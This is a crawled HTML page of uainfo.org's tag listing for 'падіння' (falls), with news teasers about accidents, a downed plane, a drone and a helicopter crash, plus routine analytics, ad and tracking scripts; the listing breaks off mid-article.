

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/8
body_size: 22214
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости падіння - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769416316-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769416316-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 26 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            падіння        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1678706518-na-oskari-2023-fotograf-upav-znimayuchi-ledi-gagu-vse-cherez.html"><img src="//uainfo.org/static/img/_/_/____27407_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1678706518-na-oskari-2023-fotograf-upav-znimayuchi-ledi-gagu-vse-cherez.html">На "Оскарі-2023" фотограф упав, знімаючи Леді Гагу. Все через "голу" сукню? </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1678706518-na-oskari-2023-fotograf-upav-znimayuchi-ledi-gagu-vse-cherez.html">
                        <div>Жоден "Оскар" не обходиться без курйозних, часом кумедних, а іноді й вкрай конфліктних моментів.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.03.2023, 15:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1634</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1678706518-na-oskari-2023-fotograf-upav-znimayuchi-ledi-gagu-vse-cherez.html#mc-container" data-cackle-channel="470052" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1678452652-u-kievi-cholovik-vpav-iz-pivnichnogo-mostu-v-dnipro-shcho-stalosya.html"><img src="//uainfo.org/static/img/_/_/____27385_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1678452652-u-kievi-cholovik-vpav-iz-pivnichnogo-mostu-v-dnipro-shcho-stalosya.html">У Києві чоловік впав із Північного мосту в Дніпро: що сталося</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1678452652-u-kievi-cholovik-vpav-iz-pivnichnogo-mostu-v-dnipro-shcho-stalosya.html">
                        <div>Працівники комунальної організації «Муніципальна охорона» міста Києва врятували чоловіка, який через необережність впав із Північного мосту в річку Дн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.03.2023, 14:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">754</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1678452652-u-kievi-cholovik-vpav-iz-pivnichnogo-mostu-v-dnipro-shcho-stalosya.html#mc-container" data-cackle-channel="469909" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1677846982-v-okupovanomu-enakievomu-na-donbasi-vpav-viyskoviy-litak-.html"><img src="//uainfo.org/static/img/1/_/1___14328_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1677846982-v-okupovanomu-enakievomu-na-donbasi-vpav-viyskoviy-litak-.html">В окупованому Єнакієвому на Донбасі впав військовий літак. ФОТО, ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1677846982-v-okupovanomu-enakievomu-na-donbasi-vpav-viyskoviy-litak-.html">
                        <div>В тимчасово окупованому місті Єнакієве Донецької області впав військовий літак. Попередньо, пілоти встигли катапультуватися.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.03.2023, 14:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">671</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1677846982-v-okupovanomu-enakievomu-na-donbasi-vpav-viyskoviy-litak-.html#mc-container" data-cackle-channel="469493" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1677584456-pid-moskvoyu-bilya-ob-ekta-gazpromu-vpav-bezpilotnik-.html"><img src="//uainfo.org/static/img/_/_/____27195_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1677584456-pid-moskvoyu-bilya-ob-ekta-gazpromu-vpav-bezpilotnik-.html">Під Москвою біля об'єкта "Газпрому" впав безпілотник, – ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1677584456-pid-moskvoyu-bilya-ob-ekta-gazpromu-vpav-bezpilotnik-.html">
                        <div>У Росії упав черговий безпілотник. Цього разу дрон виявили за 10 метрів від об'єкта "Газпрому" в Коломенському районі Московської області.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.02.2023, 13:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">554</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1677584456-pid-moskvoyu-bilya-ob-ekta-gazpromu-vpav-bezpilotnik-.html#mc-container" data-cackle-channel="469292" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1677570915-dzhessika-chesteyn-u-pishniy-sukni-vpala-na-stseni-kinopremiyi-.html"><img src="//uainfo.org/static/img/_/_/____27177_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1677570915-dzhessika-chesteyn-u-pishniy-sukni-vpala-na-stseni-kinopremiyi-.html">Джессіка Честейн у пишній сукні впала на сцені кінопремії. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1677570915-dzhessika-chesteyn-u-pishniy-sukni-vpala-na-stseni-kinopremiyi-.html">
                        <div>У ніч на 27 лютого відбулася церемонія нагородження премією Гільдія кіноакторів США. У числі переможців опинилася і американська актриса Джессіка Чест...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.02.2023, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">842</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1677570915-dzhessika-chesteyn-u-pishniy-sukni-vpala-na-stseni-kinopremiyi-.html#mc-container" data-cackle-channel="469264" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674042139-vertolit-z-monastirskim-shcho-rozbivsya-v-brovarah-letiv.html"><img src="//uainfo.org/static/img/2/3/23e5aecd0516903e416e68893ae8a75b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674042139-vertolit-z-monastirskim-shcho-rozbivsya-v-brovarah-letiv.html">Вертоліт з Монастирським, що розбився в Броварах, летів до Харкова</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
